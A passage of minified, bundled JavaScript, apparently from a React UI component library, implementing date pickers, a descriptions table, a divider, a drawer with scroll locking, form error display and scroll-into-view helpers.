e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};function W1(M){return Object(Nt.forwardRef)(function(o,e){var t=o.prefixCls,a=o.getPopupContainer,i=o.className,c=o.placement,n=o.size,r=o.disabled,l=o.bordered,s=void 0===l||l,u=o.placeholder,d=o.popupClassName,f=o.dropdownClassName,p=o.status,m=H1(o,["prefixCls","getPopupContainer","className","placement","size","disabled","bordered","placeholder","popupClassName","dropdownClassName","status"]),h=Nt.useRef(null),l=Object(Nt.useContext)(he),v=l.getPrefixCls,g=l.direction,y=l.getPopupContainer,b=v("picker",t),l=fl(b,g),t=l.compactSize,C=l.compactItemClassnames,l=o.format,E=o.showTime,x=o.picker,w=v(),k={},k=Object(xt.a)(Object(xt.a)(Object(xt.a)({},k),E?q1(Object(xt.a)({format:l,picker:x},E)):{}),"time"===x?q1(Object(xt.a)(Object(xt.a)({format:l},o),{picker:x})):{}),v=Nt.useContext(Wi),O=t||n||v,E=Nt.useContext(Ki),N=null!=r?r:E,l=Object(Nt.useContext)(Wc),S=l.hasFeedback,j=l.status,t=l.feedbackIcon,P=Nt.createElement(Nt.Fragment,null,"time"===x?Nt.createElement(A1,null):Nt.createElement(L1,null),S&&t);return Object(Nt.useImperativeHandle)(e,function(){return{focus:function(){var e;return null==(e=h.current)?void 0:e.focus()},blur:function(){var e;return null==(e=h.current)?void 0:e.blur()}}}),Nt.createElement(Ti,{componentName:"DatePicker",defaultLocale:K1.a},function(e){var t,n,r,e=Object(xt.a)(Object(xt.a)({},e),o.locale);return Nt.createElement(jp,Object(xt.a)({separator:Nt.createElement("span",{"aria-label":"to",className:"".concat(b,"-separator")},Nt.createElement(_1,null)),disabled:N,ref:h,dropdownClassName:d||f,dropdownAlign:V1(g,c),placeholder:(t=x,n=e,void 0!==(r=u)?r:"year"===t&&n.lang.yearPlaceholder?n.lang.rangeYearPlaceholder:"quarter"===t&&n.lang.quarterPlaceholder?n.lang.rangeQuarterPlaceholder:"month"===t&&n.lang.monthPlaceholder?n.lang.rangeMonthPlaceholder:"week"===t&&n.lang.weekPlaceholder?n.lang.rangeWeekPlaceholder:("time"===t&&n.timePickerLocale.placeholder?n.timePickerLocale:n.lang).rangePlaceholder),suffixIcon:P,clearIcon:Nt.createElement(Jt,null),prevIcon:Nt.createElement("span",{className:"".concat(b,"-prev-icon")}),nextIcon:Nt.createElement("span",{className:"".concat(b,"-next-icon")}),superPrevIcon:Nt.createElement("span",{className:"".concat(b,"-super-prev-icon")}),superNextIcon:Nt.createElement("span",{className:"".concat(b,"-super-next-icon")}),allowClear:!0,transitionName:"".concat(w,"-slide-up")},m,k,{className:Ot()((wt(r={},"".concat(b,"-").concat(O),O),wt(r,"".concat(b,"-borderless"),!s),r),Yc(b,Qc(j,p),S),C,i),locale:e.lang,prefixCls:b,getPopupContainer:a||y,generateConfig:M,components:Y1,direction:g}))})})}var B1=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};function U1(T){function e(R,e){var t=Object(Nt.forwardRef)(function(o,e){var t=o.prefixCls,a=o.getPopupContainer,i=o.className,n=o.size,r=o.bordered,c=void 0===r||r,l=o.placement,s=o.placeholder,u=o.popupClassName,d=o.dropdownClassName,r=o.disabled,f=o.status,p=B1(o,["prefixCls","getPopupContainer","className","size","bordered","placement","placeholder","popupClassName","dropdownClassName","disabled","status"]),m=Object(Nt.useContext)(he),h=m.getPrefixCls,v=m.direction,g=m.getPopupContainer,y=h("picker",t),m=fl(y,v),t=m.compactSize,b=m.compactItemClassnames,C=Nt.useRef(null),m=o.format,E=o.showTime,x=(Object(Nt.useImperativeHandle)(e,function(){return{focus:function(){var e;return null==(e=C.current)?void 0:e.focus()},blur:function(){var e;return null==(e=C.current)?void 0:e.blur()}}}),{showToday:!0}),w={},k=(R&&(w.picker=R),R||o.picker),w=Object(xt.a)(Object(xt.a)(Object(xt.a)({},w),E?q1(Object(xt.a)({format:m,picker:k},E)):{}),"time"===k?q1(Object(xt.a)(Object(xt.a)({format:m},o),{picker:k})):{}),O=h(),e=Nt.useContext(Wi),N=t||n||e,E=Nt.useContext(Ki),S=null!=r?r:E,m=Object(Nt.useContext)(Wc),j=m.hasFeedback,P=m.status,h=m.feedbackIcon,M=Nt.createElement(Nt.Fragment,null,"time"===k?Nt.createElement(A1,null):Nt.createElement(L1,null),j&&h);return Nt.createElement(Ti,{componentName:"DatePicker",defaultLocale:K1.a},function(e){var t,n,r,e=Object(xt.a)(Object(xt.a)({},e),o.locale);return Nt.createElement(Pp,Object(xt.a)({ref:C,placeholder:(t=k,n=e,void 0!==(r=s)?r:"year"===t&&n.lang.yearPlaceholder?n.lang.yearPlaceholder:"quarter"===t&&n.lang.quarterPlaceholder?n.lang.quarterPlaceholder:"month"===t&&n.lang.monthPlaceholder?n.lang.monthPlaceholder:"week"===t&&n.lang.weekPlaceholder?n.lang.weekPlaceholder:("time"===t&&n.timePickerLocale.placeholder?n.timePickerLocale:n.lang).placeholder),suffixIcon:M,dropdownAlign:V1(v,l),dropdownClassName:u||d,clearIcon:Nt.createElement(Jt,null),prevIcon:Nt.createElement("span",{className:"".concat(y,"-prev-icon")}),nextIcon:Nt.createElement("span",{className:"".concat(y,"-next-icon")}),superPrevIcon:Nt.createElement("span",{className:"".concat(y,"-super-prev-icon")}),superNextIcon:Nt.createElement("span",{className:"".concat(y,"-super-next-icon")}),allowClear:!0,transitionName:"".concat(O,"-slide-up")},x,p,w,{locale:e.lang,className:Ot()((wt(r={},"".concat(y,"-").concat(N),N),wt(r,"".concat(y,"-borderless"),!c),r),Yc(y,Qc(P,f),j),b,i),prefixCls:y,getPopupContainer:a||g,generateConfig:T,components:Y1,direction:v,disabled:S}))})});return e&&(t.displayName=e),t}return{DatePicker:e(),WeekPicker:e("week","WeekPicker"),MonthPicker:e("month","MonthPicker"),YearPicker:e("year","YearPicker"),TimePicker:e("time","TimePicker"),QuarterPicker:e("quarter","QuarterPicker")}}var Y1={button:function(e){return Nt.createElement(Td,Object(xt.a)({size:"small",type:"primary"},e))},rangeItem:function(e){return Nt.createElement(M1,Object(xt.a)({color:"blue"},e))}};function q1(e){var t=e.format,n=e.picker,r=e.showHour,o=e.showMinute,a=e.showSecond,i=e.use12Hours,t=((t=t)?Array.isArray(t)?t:[t]:[])[0],e=Object(xt.a)({},e);return t&&"string"==typeof t&&(t.includes("s")||void 0!==a||(e.showSecond=!1),t.includes("m")||void 0!==o||(e.showMinute=!1),t.includes("H")||t.includes("h")||void 0!==r||(e.showHour=!1),t.includes("a")||t.includes("A"))&&void 0===i&&(e.use12Hours=!0),"time"===n?e:("function"==typeof t&&delete e.format,{showTime:e})}Dc("bottomLeft","bottomRight","topLeft","topRight");var $1=function(e){var t=(i=U1(e)).DatePicker,n=i.WeekPicker,r=i.MonthPicker,o=i.YearPicker,a=i.TimePicker,i=i.QuarterPicker,e=W1(e);return t.WeekPicker=n,t.MonthPicker=r,t.YearPicker=o,t.RangePicker=e,t.TimePicker=a,t.QuarterPicker=i,t}(m);function G1(e){return null!=e}var X1=function(e){var t=e.itemPrefixCls,n=e.component,r=e.span,o=e.className,a=e.style,i=e.labelStyle,c=e.contentStyle,l=e.bordered,s=e.label,u=e.content,e=e.colon;return l?Nt.createElement(n,{className:Ot()((wt(l={},"".concat(t,"-item-label"),G1(s)),wt(l,"".concat(t,"-item-content"),G1(u)),l),o),style:a,colSpan:r},G1(s)&&Nt.createElement("span",{style:i},s),G1(u)&&Nt.createElement("span",{style:c},u)):Nt.createElement(n,{className:Ot()("".concat(t,"-item"),o),style:a,colSpan:r},Nt.createElement("div",{className:"".concat(t,"-item-container")},(s||0===s)&&Nt.createElement("span",{className:Ot()("".concat(t,"-item-label"),wt({},"".concat(t,"-item-no-colon"),!e)),style:i},s),(u||0===u)&&Nt.createElement("span",{className:Ot()("".concat(t,"-item-content")),style:c},u)))};function Q1(e,t,n){var u=t.colon,d=t.prefixCls,f=t.bordered,p=n.component,m=n.type,h=n.showLabel,v=n.showContent,g=n.labelStyle,y=n.contentStyle;return e.map(function(e,t){var n=e.props,r=n.label,o=n.children,a=n.prefixCls,a=void 0===a?d:a,i=n.className,c=n.style,l=n.labelStyle,s=n.contentStyle,n=n.span,n=void 0===n?1:n,e=e.key;return"string"==typeof p?Nt.createElement(X1,{key:"".concat(m,"-").concat(e||t),className:i,style:c,labelStyle:Object(xt.a)(Object(xt.a)({},g),l),contentStyle:Object(xt.a)(Object(xt.a)({},y),s),span:n,colon:u,component:p,itemPrefixCls:a,bordered:f,label:h?r:null,content:v?o:null}):[Nt.createElement(X1,{key:"label-".concat(e||t),className:i,style:Object(xt.a)(Object(xt.a)(Object(xt.a)({},g),c),l),span:1,colon:u,component:p[0],itemPrefixCls:a,bordered:f,label:r}),Nt.createElement(X1,{key:"content-".concat(e||t),className:i,style:Object(xt.a)(Object(xt.a)(Object(xt.a)({},y),c),s),span:2*n-1,component:p[1],itemPrefixCls:a,bordered:f,content:o})]})}function J1(e){var t=Nt.useContext(Z1),n=e.prefixCls,r=e.vertical,o=e.row,a=e.index,i=e.bordered;return r?Nt.createElement(Nt.Fragment,null,Nt.createElement("tr",{key:"label-".concat(a),className:"".concat(n,"-row")},Q1(o,e,Object(xt.a)({component:"th",type:"label",showLabel:!0},t))),Nt.createElement("tr",{key:"content-".concat(a),className:"".concat(n,"-row")},Q1(o,e,Object(xt.a)({component:"td",type:"content",showContent:!0},t)))):Nt.createElement("tr",{key:a,className:"".concat(n,"-row")},Q1(o,e,Object(xt.a)({component:i?["th","td"]:"td",type:"item",showLabel:!0,showContent:!0},t)))}var Z1=Nt.createContext({}),eg={xxl:3,xl:3,lg:3,md:3,sm:2,xs:1};function tg(e,t,n){var r=e;return r=void 0===t||n<t?I(e,{span:n}):r}function ng(e){var o,a,i,c,l,t=e.prefixCls,n=e.title,r=e.extra,s=e.column,u=void 0===s?eg:s,s=e.colon,d=void 0===s||s,f=e.bordered,p=e.layout,s=e.children,m=e.className,h=e.style,v=e.size,g=e.labelStyle,y=e.contentStyle,e=Nt.useContext(he),b=e.getPrefixCls,e=e.direction,C=b("descriptions",t),b=Pt(Nt.useState({}),2),t=b[0],E=b[1],b=function(e,t){if("number"==typeof e)return e;if("object"===kt(e))for(var n=0;n<Cl.length;n++){var r=Cl[n];if(t[r]&&void 0!==e[r])return e[r]||eg[r]}return 3}(u,t),t=(Nt.useEffect(function(){var e=Ol.subscribe(function(e){"object"===kt(u)&&E(e)});return function(){Ol.unsubscribe(e)}},[]),o=b,a=ve(s).filter(function(e){return e}),i=[],c=[],l=o,a.forEach(function(e,t){var n=null==(n=e.props)?void 0:n.span,r=n||1;t===a.length-1?(c.push(tg(e,n,l)),i.push(c)):r<l?(l-=r,c.push(e)):(c.push(tg(e,r,l)),i.push(c),l=o,c=[])}),i),b=Nt.useMemo(function(){return{labelStyle:g,contentStyle:y}},[g,y]);return Nt.createElement(Z1.Provider,{value:b},Nt.createElement("div",{className:Ot()(C,(wt(s={},"".concat(C,"-").concat(v),v&&"default"!==v),wt(s,"".concat(C,"-bordered"),!!f),wt(s,"".concat(C,"-rtl"),"rtl"===e),s),m),style:h},(n||r)&&Nt.createElement("div",{className:"".concat(C,"-header")},n&&Nt.createElement("div",{className:"".concat(C,"-title")},n),r&&Nt.createElement("div",{className:"".concat(C,"-extra")},r)),Nt.createElement("div",{className:"".concat(C,"-view")},Nt.createElement("table",null,Nt.createElement("tbody",null,t.map(function(e,t){return Nt.createElement(J1,{key:t,index:t,colon:d,prefixCls:C,vertical:"vertical"===p,bordered:f,row:e})}))))))}ng.Item=function(e){return e.children};var rg,og=ng,ag=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},ig=function(e){var t,n=Nt.useContext(he),r=n.getPrefixCls,n=n.direction,o=e.prefixCls,a=e.type,a=void 0===a?"horizontal":a,i=e.orientation,i=void 0===i?"center":i,c=e.orientationMargin,l=e.className,s=e.children,u=e.dashed,d=e.plain,e=ag(e,["prefixCls","type","orientation","orientationMargin","className","children","dashed","plain"]),r=r("divider",o),o=0<i.length?"-".concat(i):i,f=!!s,p="left"===i&&null!=c,i="right"===i&&null!=c,o=Ot()(r,"".concat(r,"-").concat(a),(wt(t={},"".concat(r,"-with-text"),f),wt(t,"".concat(r,"-with-text").concat(o),f),wt(t,"".concat(r,"-dashed"),!!u),wt(t,"".concat(r,"-plain"),!!d),wt(t,"".concat(r,"-rtl"),"rtl"===n),wt(t,"".concat(r,"-no-default-orientation-margin-left"),p),wt(t,"".concat(r,"-no-default-orientation-margin-right"),i),t),l),f=Object(xt.a)(Object(xt.a)({},p&&{marginLeft:c}),i&&{marginRight:c});return Nt.createElement("div",Object(xt.a)({className:o},e,{role:"separator"}),s&&"vertical"!==a&&Nt.createElement("span",{className:"".concat(r,"-inner-text"),style:f},s))},cg=Nt.createContext(null),lg=[];function sg(e){var t,n;return"undefined"==typeof document?0:(!e&&void 0!==rg||((e=document.createElement("div")).style.width="100%",e.style.height="200px",(n=(t=document.createElement("div")).style).position="absolute",n.top="0",n.left="0",n.pointerEvents="none",n.visibility="hidden",n.width="200px",n.height="150px",n.overflow="hidden",t.appendChild(e),document.body.appendChild(t),n=e.offsetWidth,t.style.overflow="scroll",n===(e=e.offsetWidth)&&(e=t.clientWidth),document.body.removeChild(t),rg=n-e),rg)}function ug(e){e=e.match(/^(.*)px$/),e=Number(null==e?void 0:e[1]);return Number.isNaN(e)?sg():e}function dg(e){var t;return"undefined"!=typeof document&&e&&e instanceof Element?(t=(e=getComputedStyle(e,"::-webkit-scrollbar")).width,e=e.height,{width:ug(t),height:ug(e)}):{width:0,height:0}}var fg="rc-util-locker-".concat(Date.now()),pg=0;function mg(e){var n=!!e,r=Pt(Nt.useState(function(){return pg+=1,"".concat(fg,"_").concat(pg)}),1)[0];Er(function(){var e,t;return n?(e=sg(),t=document.body.scrollHeight>(window.innerHeight||document.documentElement.clientHeight)&&window.innerWidth>document.body.offsetWidth,gt("\nhtml body {\n  overflow-y: hidden;\n  ".concat(t?"width: calc(100% - ".concat(e,"px);"):"","\n}"),r)):vt(r),function(){vt(r)}},[n,r])}var hg=!1;function vg(e){return!1!==e&&(it()&&e?"string"==typeof e?document.querySelector(e):"function"==typeof e?e():e:null)}var gg=Nt.forwardRef(function(e,t){var n=e.open,r=e.autoLock,o=e.getContainer,a=(e.debug,e.autoDestroy),i=void 0===a||a,a=e.children,e=Pt(Nt.useState(n),2),c=e[0],l=e[1],e=c||n;Nt.useEffect(function(){(i||n)&&l(n)},[n,i]);var s,u,d,f,p,c=Pt(Nt.useState(function(){return vg(o)}),2),m=c[0],h=c[1],c=(Nt.useEffect(function(){var e=vg(o);h(null!=e?e:null)}),s=e&&!m,u=Pt(Nt.useState(function(){return it()?document.createElement("div"):null}),1)[0],d=Nt.useContext(cg),f=(c=Pt(Nt.useState(lg),2))[0],p=c[1],c=d||function(t){p(function(e){return[t].concat(Ve(e))})},Er(function(){return s?d?d(g):g():y(),y},[s]),Er(function(){f.length&&(f.forEach(function(e){return e()}),p(lg))},[f]),[u,c]),c=Pt(c,2),v=c[0],c=c[1];function g(){u.parentElement||document.body.appendChild(u)}function y(){var e;null!=(e=u.parentElement)&&e.removeChild(u)}var b,C=null!=m?m:v,r=(mg(r&&n&&it()&&(C===v||C===document.body)),null),v=je(r=a&&ee(a)&&t?a.ref:r,t);return e&&it()&&void 0!==m?(r=!1===C||(hg="boolean"==typeof b?b:hg),e=t?Nt.cloneElement(a,{ref:v}):a,Nt.createElement(cg.Provider,{value:c},r?e:Object(B.createPortal)(e,C))):null}),yg=function(e){var t=e.prefixCls,n=e.className,r=e.style,o=e.children,e=e.containerRef;return Nt.createElement(Nt.Fragment,null,Nt.createElement("div",{className:Ot()("".concat(t,"-content"),n),style:jt({},r),"aria-modal":"true",role:"dialog",ref:e},o))},bg=Nt.createContext(null);function Cg(e){return"string"==typeof e&&String(Number(e))===e?(St(!1,"Invalid value type of `width` or `height` which should be number type instead."),Number(e)):e}var Eg={width:0,height:0,overflow:"hidden",outline:"none",position:"absolute"};function xg(e){var r=e.prefixCls,t=e.open,n=e.placement,o=e.inline,a=e.push,i=e.forceRender,c=e.autoFocus,l=e.keyboard,s=e.rootClassName,u=e.rootStyle,d=e.zIndex,f=e.className,p=e.style,m=e.motion,h=e.width,v=e.height,g=e.children,y=e.contentWrapperStyle,b=e.mask,C=e.maskClosable,E=e.maskMotion,x=e.maskClassName,w=e.maskStyle,k=e.afterOpenChange,O=e.onClose,N=Nt.useRef(),S=Nt.useRef(),j=Nt.useRef();Nt.useEffect(function(){var e;t&&c&&null!=(e=N.current)&&e.focus({preventScroll:!0})},[t,c]);var e=Pt(Nt.useState(!1),2),P=e[0],M=e[1],R=Nt.useContext(bg),e=!1===a?{distance:0}:!0!==a&&a||{},T=null!=(a=null!=(e=null==(a=e)?void 0:a.distance)?e:null==R?void 0:R.pushDistance)?a:180,e=Nt.useMemo(function(){return{pushDistance:T,push:function(){M(!0)},pull:function(){M(!1)}}},[T]),a=(Nt.useEffect(function(){var e;t?null!=R&&null!=(e=R.push)&&e.call(R):null!=R&&null!=(e=R.pull)&&e.call(R)},[t]),Nt.useEffect(function(){return function(){var e;null!=R&&null!=(e=R.pull)&&e.call(R)}},[]),b&&Nt.createElement(Xn,Object(xt.a)({key:"mask"},E,{visible:t}),function(e,t){var n=e.className,e=e.style;return Nt.createElement("div",{className:Ot()("".concat(r,"-mask"),n,x),style:jt(jt({},e),w),onClick:C?O:void 0,ref:t})})),b="function"==typeof m?m(n):m,I={};if(P&&T)switch(n){case"top":I.transform="translateY(".concat(T,"px)");break;case"bottom":I.transform="translateY(".concat(-T,"px)");break;case"left":I.transform="translateX(".concat(T,"px)");break;default:I.transform="translateX(".concat(-T,"px)")}"left"===n||"right"===n?I.width=Cg(h):I.height=Cg(v);E=Nt.createElement(Xn,Object(xt.a)({key:"panel"},b,{visible:t,forceRender:i,onVisibleChanged:function(e){null!=k&&k(e)},removeOnLeave:!1,leavedClassName:"".concat(r,"-content-wrapper-hidden")}),function(e,t){var n=e.className,e=e.style;return Nt.createElement("div",{className:Ot()("".concat(r,"-content-wrapper"),n),style:jt(jt(jt({},I),e),y)},Nt.createElement(yg,{containerRef:t,prefixCls:r,className:f,style:p},g))}),m=jt({},u);return d&&(m.zIndex=d),Nt.createElement(bg.Provider,{value:e},Nt.createElement("div",{className:Ot()(r,"".concat(r,"-").concat(n),s,(wt(P={},"".concat(r,"-open"),t),wt(P,"".concat(r,"-inline"),o),P)),style:m,tabIndex:-1,ref:N,onKeyDown:function(e){var t,n=e.keyCode,r=e.shiftKey;switch(n){case Se.TAB:n===Se.TAB&&(r||document.activeElement!==j.current?r&&document.activeElement===S.current&&null!=(t=j.current)&&t.focus({preventScroll:!0}):null!=(t=S.current)&&t.focus({preventScroll:!0}));break;case Se.ESC:O&&l&&O(e)}}},a,Nt.createElement("div",{tabIndex:0,ref:S,style:Eg,"aria-hidden":"true","data-sentinel":"start"}),E,Nt.createElement("div",{tabIndex:0,ref:j,style:Eg,"aria-hidden":"true","data-sentinel":"end"})))}function wg(e){var t=e.open,n=e.getContainer,r=e.forceRender,o=e.prefixCls,a=e.afterOpenChange,i=e.destroyOnClose,c=e.mask,l=Pt(Nt.useState(!1),2),s=l[0],u=l[1];return r||s||t||!i?(l=jt(jt({},e),{},{prefixCls:o,afterOpenChange:function(e){u(e),null!=a&&a(e)}}),Nt.createElement(gg,{open:t||r||s,autoDestroy:!1,getContainer:n,autoLock:c&&(t||s)},Nt.createElement(xg,Object(xt.a)({},l,{inline:!1===n})))):null}wg.defaultProps={open:!1,prefixCls:"rc-drawer",placement:"right",autoFocus:!0,keyboard:!0,width:378,mask:!0,maskClosable:!0};var kg=wg,Og=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Ng=(Dc("default","large"),{distance:180});var Sg=function(e){var t=e.width,n=e.height,r=void 0===(o=e.size)?"default":o,o=void 0===(o=e.closable)||o,a=void 0===(a=e.mask)||a,i=void 0===(i=e.push)?Ng:i,c=void 0===(c=e.closeIcon)?Nt.createElement(nn,null):c,l=e.bodyStyle,s=e.drawerStyle,u=e.className,d=e.visible,f=e.open,p=e.children,m=e.style,h=e.title,v=e.headerStyle,g=e.onClose,y=e.footer,b=e.footerStyle,C=e.prefixCls,E=e.getContainer,x=e.extra,w=e.afterVisibleChange,k=e.afterOpenChange,e=Og(e,["width","height","size","closable","mask","push","closeIcon","bodyStyle","drawerStyle","className","visible","open","children","style","title","headerStyle","onClose","footer","footerStyle","prefixCls","getContainer","extra","afterVisibleChange","afterOpenChange"]),O=(S=Nt.useContext(he)).getPopupContainer,N=S.getPrefixCls,S=S.direction,j=N("drawer",C),N=void 0===E&&O?function(){return O(document.body)}:E,C=o&&Nt.createElement("button",{type:"button",onClick:g,"aria-label":"Close",className:"".concat(j,"-close")},c);return[["visible","open"],["afterVisibleChange","afterOpenChange"]].forEach(function(e){e=Pt(e,2);e[0],e[1]}),E=Ot()(wt({"no-mask":!a},"".concat(j,"-rtl"),"rtl"===S),u),c=Nt.useMemo(function(){return null!=t?t:"large"===r?736:378},[t,r]),S=Nt.useMemo(function(){return null!=n?n:"large"===r?736:378},[n,r]),u={motionName:Bc(j,"mask-motion"),motionAppear:!0,motionEnter:!0,motionLeave:!0,motionDeadline:500},Nt.createElement(Ic,{status:!0,override:!0},Nt.createElement(kg,Object(xt.a)({prefixCls:j,onClose:g},e,{open:f||d,mask:a,push:i,width:c,height:S,rootClassName:E,getContainer:N,afterOpenChange:function(e){null!=k&&k(e),null!=w&&w(e)},maskMotion:u,motion:function(e){return{motionName:Bc(j,"panel-motion-".concat(e)),motionAppear:!0,motionEnter:!0,motionLeave:!0,motionDeadline:500}},rootStyle:m}),Nt.createElement("div",{className:"".concat(j,"-wrapper-body"),style:Object(xt.a)({},s)},h||o?Nt.createElement("div",{className:Ot()("".concat(j,"-header"),wt({},"".concat(j,"-header-close-only"),o&&!h&&!x)),style:v},Nt.createElement("div",{className:"".concat(j,"-header-title")},C,h&&Nt.createElement("div",{className:"".concat(j,"-title")},h)),x&&Nt.createElement("div",{className:"".concat(j,"-extra")},x)):null,Nt.createElement("div",{className:"".concat(j,"-body"),style:l},p),y?(g="".concat(j,"-footer"),Nt.createElement("div",{className:g,style:b},y)):null)))},jg=Xd;function Pg(t){var e=Pt(Nt.useState(t),2),n=e[0],r=e[1];return Nt.useEffect(function(){var e=setTimeout(function(){r(t)},t.length?0:10);return function(){clearTimeout(e)}},[t]),n}var Mg=[];function Rg(e,t,n,r){r=3<arguments.length&&void 0!==r?r:0;return{key:"string"==typeof e?e:"".concat(n,"-").concat(r),error:e,errorStatus:t}}function Tg(e){var t=e.help,n=e.helpStatus,r=e.errors,r=void 0===r?Mg:r,o=e.warnings,o=void 0===o?Mg:o,a=e.className,i=e.fieldId,e=e.onVisibleChanged,c=Nt.useContext(Hc).prefixCls,l=Nt.useContext(he).getPrefixCls,s="".concat(c,"-item-explain"),u=l(),d=Pg(r),f=Pg(o),p=Nt.useMemo(function(){return null!=t?[Rg(t,n,"help")]:[].concat(Ve(d.map(function(e,t){return Rg(e,"error","error",t)})),Ve(f.map(function(e,t){return Rg(e,"warning","warning",t)})))},[t,n,d,f]),m={};return i&&(m.id="".concat(i,"_help")),Nt.createElement(Xn,{motionDeadline:Uc.motionDeadline,motionName:"".concat(u,"-show-help"),visible:!!p.length,onVisibleChanged:e},function(e){var t=e.className,e=e.style;return Nt.createElement("div",Object(xt.a)({},m,{className:Ot()(s,t,a),style:e,role:"alert"}),Nt.createElement(Gn,Object(xt.a)({keys:p},Uc,{motionName:"".concat(u,"-show-help-item"),component:!1}),function(e){var t=e.key,n=e.error,r=e.errorStatus,o=e.className,e=e.style;return Nt.createElement("div",{key:t,className:Ot()(o,wt({},"".concat(s,"-").concat(r),r)),style:e},n)}))})}function Ig(e){return"object"==typeof e&&null!=e&&1===e.nodeType}function Dg(e,t){return(!t||"hidden"!==e)&&"visible"!==e&&"clip"!==e}function Lg(e,t){var n;if(e.clientHeight<e.scrollHeight||e.clientWidth<e.scrollWidth)return Dg((n=getComputedStyle(e,null)).overflowY,t)||Dg(n.overflowX,t)||(t=function(e){if(!e.ownerDocument||!e.ownerDocument.defaultView)return null;try{return e.ownerDocument.defaultView.frameElement}catch(e){return null}}(n=e))&&(t.clientHeight<n.scrollHeight||t.clientWidth<n.scrollWidth)}function Fg(e,t,n,r,o,a,i,c){return a<e&&t<i||e<a&&i<t?0:a<=e&&c<=n||t<=i&&n<=c?a-e-r:t<i&&c<n||a<e&&n<c?i-t+o:0}function Ag(e,t){var n=window,F=t.scrollMode,r=t.block,o=t.inline,a=t.boundary,A=t.skipOverflowHiddenElements,z="function"==typeof a?a:function(e){return e!==a};if(!Ig(e))throw new TypeError("Invalid target");for(var _=document.scrollingElement||document.documentElement,i=[],c=e;Ig(c)&&z(c);){if((c=c.parentElement)===_){i.push(c);break}null!=c&&c===document.body&&Lg(c)&&!Lg(document.documentElement)||null!=c&&Lg(c,A)&&i.push(c)}for(var l=n.visualViewport?n.visualViewport.width:innerWidth,s=n.visualViewport?n.visualViewport.height:innerHeight,u=window.scrollX||pageXOffset,d=window.scrollY||pageYOffset,f=(t=e.getBoundingClientRect()).height,p=t.width,m=t.top,h=t.right,v=t.bottom,g=t.left,y="start"===r||"nearest"===r?m:"end"===r?v:m+f/2,b="center"===o?g+p/2:"end"===o?h:g,C=[],E=0;E<i.length;E++){var x=i[E],w=x.getBoundingClientRect(),k=w.height,O=w.width,N=w.top,K=w.right,S=w.bottom,w=w.left;if("if-needed"===F&&0<=m&&0<=g&&v<=s&&h<=l&&N<=m&&v<=S&&w<=g&&h<=K)return C;var j=getComputedStyle(x),P=parseInt(j.borderLeftWidth,10),M=parseInt(j.borderTopWidth,10),R=parseInt(j.borderRightWidth,10),j=parseInt(j.borderBottomWidth,10),T=0,I=0,D="offsetWidth"in x?x.offsetWidth-x.clientWidth-P-R:0,L="offsetHeight"in x?x.offsetHeight-x.clientHeight-M-j:0;_===x?(T="start"===r?y:"end"===r?y-s:"nearest"===r?Fg(d,d+s,s,M,j,d+y,d+y+f,f):y-s/2,I="start"===o?b:"center"===o?b-l/2:"end"===o?b-l:Fg(u,u+l,l,P,R,u+b,u+b+p,p),T=Math.max(0,T+d),I=Math.max(0,I+u)):(T="start"===r?y-N-M:"end"===r?y-S+j+L:"nearest"===r?Fg(N,S,k,M,j+L,y,y+f,f):y-(N+k/2)+L/2,I="start"===o?b-w-P:"center"===o?b-(w+O/2)+D/2:"end"===o?b-K+R+D:Fg(w,K,O,P,R+D,b,b+p,p),S=x.scrollLeft,y+=(M=x.scrollTop)-(T=Math.max(0,Math.min(M+T,x.scrollHeight-k+L))),b+=S-(I=Math.max(0,Math.min(S+I,x.scrollWidth-O+D)))),C.push({el:x,top:T,left:I})}return C}function zg(e){return e===Object(e)&&0!==Object.keys(e).length}var _g=function(e,t){var r,o,n=e.isConnected||e.ownerDocument.documentElement.contains(e);if(zg(t)&&"function"==typeof t.behavior)return t.behavior(n?Ag(e,t):[]);n&&(t=!1===(n=t)?{block:"end",inline:"nearest"}:zg(n)?n:{block:"start",inline:"nearest"},n=Ag(e,t),void 0===(r=t.behavior)&&(r="auto"),o="scrollBehavior"in document.body.style,n.forEach(function(e){var t=e.el,n=e.top,e=e.left;t.scroll&&o?t.scroll({top:n,left:e,behavior:r}):(t.scrollTop=n,t.scrollLeft=e)}))},Kg=["parentNode"],Vg="form_item";function Hg(e){return void 0===e||!1===e?[]:Array.isArray(e)?e:[e]}function Wg(e,t){if(e.length)return e=e.join("_"),t?"".concat(t,"_").concat(e):Kg.includes(e)?"".concat(Vg,"_").concat(e):e}function Bg(e){return Hg(e).join("_")}function Ug(e){var t=Pt(Nc(),1)[0],r=Nt.useRef({}),n=Nt.useMemo(function(){return null!=e?e:Object(xt.a)(Object(xt.a)({},t),{__INTERNAL__:{itemRef:function(n){return function(e){var t=Bg(n);e?r.current[t]=e:delete r.current[t]}}},scrollToField:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=Wg(Hg(e),n.__INTERNAL__.name),e=e?document.getElementById(e):null;e&&_g(e,Object(xt.a)({scrollMode:"if-needed",block:"nearest"},t))},getFieldInstance:function(e){e=Bg(e);return r.current[e]}})},[e,t]);return[n]}function Yg(){return{status:Object(Nt.useContext)(Wc).status}}var qg=function(e,t){var n={};for(o in 